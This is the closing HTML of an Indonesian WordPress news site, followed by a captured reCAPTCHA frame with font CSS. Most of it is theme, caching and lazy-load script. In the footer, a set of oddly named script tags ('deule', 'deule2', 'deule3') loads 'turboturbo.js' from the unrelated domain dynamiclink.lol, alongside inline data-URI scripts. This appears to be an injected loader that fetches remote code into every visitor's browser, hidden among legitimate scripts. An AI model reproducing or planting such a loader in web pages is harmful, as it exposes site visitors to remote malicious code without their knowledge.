<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></section><div class="col-1"><div class="newsium-pagination"></div></div></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 06:07:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:07:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zbnhowchh5kw
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
